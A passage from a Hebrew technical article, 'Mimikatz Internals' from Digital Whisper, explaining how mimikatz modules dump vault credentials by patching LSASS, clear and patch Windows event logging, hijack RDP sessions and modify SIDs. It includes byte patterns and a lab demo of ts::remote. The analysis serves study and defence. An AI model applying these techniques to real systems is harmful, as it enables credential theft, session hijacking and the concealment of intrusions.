

על מנת לחשוף את הסיסמאות ב-vault, mimikatz משתמשת בשיטה שנקראת hijacking vault. בשיטה זו, נזריק קוד לתהליך ה-LSASS. הקוד המוזרק מבצע hook לפונקציות VaultEnumerateItems ו- VaultGetItemוכך מפרש מידע שמוחזר, מפענח סיסמאות ומציגן למשתמש.

בקוד, כאשר נקבל את הדגל **patch**,**/** נפתח handle אל התהליך SamS עם הדגלים | READ\_VM\_PROCESS PROCESS VM WRITE | PROCESS VM OPERATION | PROCESS QUERY INFORMATION. אח"כ נחפש את הכתובת של כך .kull\_m\_process\_getVeryBasicModuleInformationsForName הפונקציה בעזרת lsasrv.dll ספריית הכלי מחפש תבנית שכתובה בקוד בזיכרון של התהליך באזור שמוקצה ל-DLL ובודק **אם הוא מוגן** - במידה וכן, ישנו שימוש ב-[VirtualProtect](https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect) אשר משנה את מרחב הכתובות הוירטולי של תהליך על מנת לשנות את מצבו. במידה ופעולה זו הצליחה, הוא מבצע דריסה של הזיכרון עם מידע אחר. לאחר השינוי, הקוד מחזיר את מצב הזיכרון לקדמותו (מבחינת ההגנות).

נשמע אפקטיבי? ובכן זה היה פעם. כמו שכבר אמרנו בפרק של privilege, כיום עם התמעה נכונה של PPL תתבצע חסימה לפרוסס של mimikatz לבצע את הפקודה הנ"ל ותוקפץ השגיאה הבאה שמייצגת access :denied



בכל זאת נסתכל כיצד **patch/** עובד כי אפשר ללמוד מזה לא מעט )ועדיין אפשר למצוא לא מעט מכונות שלא מגדירות PPL):



באדום, סימנו את החלק שמייצג את התבנית שיש לשנות - בהתאם למערכת ההפעלה ובירוק הערך אליו נרצה לשנות. ניקח לדוגמא את 10 Windows גרסה 1809 שבו נחפש את התבנית:

x45, 0x8b, 0xe6, 0x41, 0x83, 0xe4, 0x01, 0x0f, 0x842

המייצגת את הפונקציה credpCloneCredential האחראית על יצירת העתק של credential על מנת לאפשר למשתמש מורשה לבצע impersonation של משתמש אחר שמזוהה עם ה-credentials הנ"ל. להבנתנו, הפעולה מבוצעת על מנת לעקוף את מנגנוני האימות בטרם העתקת ה-credentials.

נמיר אותו לאוסף של 90x0 או בכלליות - אוסף של **nop-ים** אשר מורה ל-CPU אל תעשה שום פעולה חוץ מלהמשיך בריצה של התהליך.

> Mimikatz Internals **www.DigitalWhisper.co.il**



במקרה ולא מתקבל דגל של patch, נשתמש בפונקציה [CredEnumerate](https://learn.microsoft.com/en-us/windows/win32/api/wincred/nf-wincred-credenumeratea) עבור כל credential על מנת להשיג את כלל ה-credential.

Mimikatz משתמש בכל איטרציה לפענח את ה-credential. ראשית, הוא מחפש את המחרוזת \_WinInet\_Microsoft או \_DataNow\_AppSense( מייצג FileDirector Ivanti שמאפשרת סינכרון בין קבצי המשתמש לסביבת ענן או prem-on). במידה והמחרוזת שם, הכלי ינסה לפענחה בעזרת [.](https://learn.microsoft.com/en-us/windows/win32/api/dpapi/nf-dpapi-cryptunprotectdata)[CryptUnprotectData](https://learn.microsoft.com/en-us/windows/win32/api/dpapi/nf-dpapi-cryptunprotectdata)

### **משחקי Events**

המודל מתעסק בכל הקשור אל logs Event Windows ;עצירה וניקוי של הלוגים לאחר השתלטות מוצלחת על המכונה. בואו נתחיל לסקור את הפקודות.

**clear::event** - תפקידו לנקות את כלל האירועים ב-eventlog. בשביל כך, הקוד עושה שימוש ב-syscall של GetNumberOfEventLogRecords על מנת לקבל את מספר האירועים לפני ואחרי הניקוי וב-ClearEventLog בשביל ניקוי ה-event-ים:

> BOOL GetNumberOfEventLogRecords( [in] HANDLE hEventLog, [out] PDWORD NumberOfRecords  $\mathcal{E}$

BOOL ClearEventLogA( [in] HANDLE hEventLog, [in] LPCSTR lpBackupFileName  $);$ 

הפונקציה היותר מעניינת במודול זה היא **patch::event** המאפשרת שינוי של תהליך ה-eventviewer על מנת להימנע משמירת אירועים.

כיצד הקסם הזה קורה? ראשית, הסטאטוס של ה-eventlog מושג ע"י הפונקציה QueryServiceStatusEx שמאפשרת לקבל המון המון מידע על שירות מבוקש. לאחר מכן, מתבצעת פתיחה של זיכרון השירות ומתרחש חיפוש של תבנית מסוימת בזיכרון (נסביר עליה בהמשך). כאשר תבנית כזו נמצאת, מתבצעת בדיקה האם התהליך ב-memory protected( זיכרון המאפשר למנוע מתהליך מלהיכנס לזיכרון שלא הוקצה לו). אם כן, ישנו ניסיון לשנות זאת ע"י שימוש בפונקציה virtualProtect (הסברנו עליה בפרק הקודם), התבנית שחיפשנו נדרסת ע"י שינויים ספציפיים שלנו ולבסוף הזיכרון חוזר להיות Protected ( במידה והיה כזה( שוב בעזרת הפונקציה virtualProtect.

התבנית שאנו מחפשים בזיכרון היא של הפונקציה ActualProcessEvent::Channel מתוך ספריית .wevtsvc.dll



הקוד של הפונקציה ActualProcessEvent נראה כך )בחלק ממערכות ה-Windows):



בפונקציה זו, נדרוס את החלק המסומן בקוד המתאים ל4x0 ret( או ערכים אחרים כתלות בסוג מערכת ההפעלה). הפונקציה Channel::ActualProcessEvent אחראית על עיבוד אירועים שנוצרו ע"י תוכנות ורכיבי מערכת ונקראת ע"י שירות eventlog. למעשה, ניתן לסכם את פעילות הפונקציה בנקודות הבאות:

- פירסור מידע של אירועים
- עיבוד המידע על האירוע על מנת להכניסו ל-log event
	- כתיבת המידע של האירוע ל-event log

במערכות אחרות כדוגמת XP Windows, ישנו חיפוש של הפונקציה PerformWriteRequest שהיא פונקציה פנימית שיש בה שימוש בשירות Eventlog Windows על מנת לרשום לוגי אירועים לקובץ לוגים. היא נקראית ע"י הפונקציה ElfWriteEvent שמאפשרת את כתיבת האירועים לקובץ לוגים.

### כך נראות התבניות בקוד המקור בקובץ kuhl\_m\_event.c:



Mimikatz Internals **www.DigitalWhisper.co.il**



# **Module TS - כי "חיקוי ל-RDP "לא היה קליט מספיק**

הנושא הבא אמנם נישתי במעט, אך הוא נוגע גם כן בעולם ההזדהות ועל כן נתייחס גם אליו. המודול terminal מתממשק עם שירות ה-**Server Terminal** ב-Windows שמתיימר לעשות דברים שונים כדוגמת הוצאת sessions ואיפשור Desktop Remote מקבילים לאותו המחשב.

**הערה:** ברשותכם )תכל'ס גם בלי( אנחנו הולכים להשתמש במילה *סשן* במקום לכתוב *session* כל פעם, גם לנו זה עושה קצת קרינג' לקרוא את זה אבל יש כבר יותר מידי משפטים שבורים של עברית-אנגלית גם ככה.

server terminal יכול להזכיר הרבה פעמים desktop remote, עם זאת, קיימים הבדלים מזעריים ביניהם. ב-ts, השרת מאפשר גישה דרכו למכונות שונות ברשת ומכיל ברמתו הסשנים שונים לאותם מחשבים וכך הלקוחות יכולים לקבל RDP באמצעותו. נעבור על קובץ kuhl m\_ts.c בקוד המקור.

הפקודה **sessions::ts** מציגה את הסשנים הקיימים במערכת ופעולה על ידי שימוש ב- WinStationOpenServerW על מנת ליצור handle ל-desktop remote. ואז WinStationEnumerateW )שהיא פונקציה שאינה מתועדת ע"י Microsoft )משמשת להשגת מידע על הסשנים.

הפונקציה משתמשת ב-WinStationQueryInformationW( פונקציה המאפשרת איסוף מידע על סשן מסוים שרץ ב-Server Desktop Remote כדוגמת ID, שם ומצב( עם הדגלים: WinStationInformation WinStationRemoteAddress ,WinStationLockedState על מנת לקבל מידע על הסשן )דגלים מתוך האובייקט WINSTATIONINFOCLASS שמשמעותם - עידכון בעניין state lock של הסשן, הכתובת של הסשן ותשאול מידע על ה-Winstation).

הפקודה **remote::ts** מאפשרת לבצע **Hijacking Desktop Remote**( חיבור למשתמש אחר במערכת(. הפונקציה מקבלת את ה-ID של הסשן + סיסמה + מטרה )ניתן לקשר בין סשן אחר ID של סשן היעד( ומנסה להתחבר אליו בעזרת WinStationConnectW( אשר מאפשרת בצורה תוכנתית לאתחל קישוריות ל- .)Remote Desktop Session

 $\circledR$  Windows Server 2019- מגניב מאוד! עם זאת, נציין שהשיטה אינה עובדת ב



אהבנו מאוד את המימוש של הפקודה שהיינו חייבים לבדוק שהיא באמת עובדת; ובכן, קדימה לעבודה. נקים 2016 Server Windows בדומיין שלנו ונראה כיצד הדבר אפשרי:



נבצע את המיגרציה באמצעות הפקודה:

mimikatz # ts::remote /id:3<br>Asking to connect from 3 to current session > Connected to 3 mimikatz # \_



לאחר מכן, נגיע כאמור למסך הבא (המסך של המשתמש השני):



מגניב++! נקסטטטט

הפקודה **logonpassword::ts** היא פעולה ניסיונית )שלא הצלחנו לראות ממנה הרבה( ואמורה לאפשר להוציא credentials מתוך סשן שרץ. הפקודה מוציאה handle מתוך שירות termservice וכאשר הוא רץ, הוא פותח את הזיכרון שלו ולאחר פרוצדורת פוינטרים קצרה, מחפש בזיכרון את התבנית הבאה:



כאשר הוא מוצא אחת מהן בזיכרון - הרי שלפנינו מועמד אפשרי לתקיפה. הקוד יבצע את השלבים הבאים:

נכניס את חלק הזיכרון הרלוונטי אל מבנה נתונים חדש ונבצע בדיקה האם התוכנה שהשתמשו בה היא מסוג mstscax ו\או freerdp או rdesktop:



כתלות בכל אחד מתצורות החיבור, הכלי יטען את חלק הזיכרון הרלוונטי אל מבנה נתונים שהוא מגדיר



ברמתו. שני מבני הנתונים האפשריים הם WTS\_WTS WEB\_KIWI-I freerdp ו\k ו-WTS WEB\_KIWI עבור rdesktop( שמרמז על כך שהמידע הוא credentials web ומכיל מידע של login עבור אתרים ופורטלים):



# **module SID - מעניין מה אפשר לעשות איתו**

SID הינו מזהה ייחודי ליוזר, מחשב ואובייקטים נוספים בדומיין המשמש בזיהוי שלהם בעת האימות ופעולות נוספות. ניקח מחרוזת כזו לדוגמה וננתח אותה:

# S-1-5-21-1463437245-1224812800-863842198-1128

ה-**S** מייצגת שמדובר ב-SID, לאחר מכן מגיעה גרסת ה-SID( **5**), ייצוג ל-authority security Window( **5**), מחרוזת המייצגת את הדומיין ו-RID( identifier relative )המייצג את המשתמש )הכי ימני בייצוג(.

כל זה מוכר וידוע. נכניס מושג חדש והוא - **History SID** המשמש כמזהה ייחודי של אובייקט בדומיין אחד לגישה לדומיין אחר שהיה חבר בו **בעבר**. דוגמה טובה תמחיש את הרעיון - לעיתים, בעת תכנון דומיינים, נרצה להעביר משתמש שהיה חבר בדומיין A לדומיין B, אך נרצה שהוא עדיין יהיה קיים בדומיין A. לשם כך, נשתמש ב-SIDHistory המאפשר לנו לאחסן במידע על המשתמש את ה-SID שלו בדומיין הקודם )וכמובן שיווצר לו SID חדש בדומיין החדש(. SIDHistory יכול לשמש תוקף במעבר בין דומיינים ע"י ניצול ה-SID החדש של האובייקט שכבר יש לו שליטה עליו בדומיין הנוכחי.

פקודת **lookup::sid** מאפשרת להמיר שם אל SID ולהיפך בעזרת פונקציית [LookupAccountName](https://learn.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-lookupaccountnamea) ו- [LookupAccountSid](https://learn.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-lookupaccountsida)שמבצעות מאחורי הקלעים שימוש בפרוטוקול מרוחק MS-LSAT המאפשר המרה בין SID-ים לשמם הקריא יותר. למעשה מי שמבצעת את ההמרה הזו היא הפונקציה 4LsarLookupNames אשר כלשון [הדוקומנטציה](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-lsat/2c0e8a6d-df0f-4c77-bbeb-f7cd0f6b2361):

" Translates a batch of security principal names to their SID form"



הפקודה **modify::sid** מאפשרת לשנות sid של אובייקט. כיצד? Mimikatz עושה שימוש בשתי פונקציות LDAP בשביל כך. ראשית כל, הכלי משיג את ה-node של LDAP בעזרת הפונקציה [s\\_search\\_ldap](https://learn.microsoft.com/en-us/windows/win32/api/winldap/nf-winldap-ldap_search_s)( אשר מחפשת בתיקיית ה-LDAP את האובייקט ומחזירה את המאפיינים שלו( ואז באמצעות פונקציית [s\\_modify\\_ldap](https://learn.microsoft.com/en-us/windows/win32/api/winldap/nf-winldap-ldap_modify_s)( משנה מאפיינים של אובייקט( מבקש לשנות את ה-SID:

